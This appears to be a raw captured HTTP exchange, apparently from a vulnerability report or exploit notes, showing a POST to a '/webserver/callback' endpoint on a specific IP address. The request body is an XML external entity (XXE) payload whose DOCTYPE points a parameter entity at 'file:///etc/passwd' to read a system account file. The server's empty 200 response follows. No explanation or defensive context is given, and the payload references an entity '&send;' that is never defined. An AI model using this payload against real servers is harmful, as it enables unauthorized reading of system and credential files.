 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
Content-Length: 140
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.107.253.140:18080
Referer: http://47.107.253.140:18080/webserver/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=210429CF5C468ED56C8F50293F060590
Connection: close

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "file:///etc/passwd">
%dtd;
]>
<value>&send;</value>
HTTP/1.1 200
Content-Length: 0
Date: Mon, 26 Aug 2019 18:07:39 GMT
Connection: close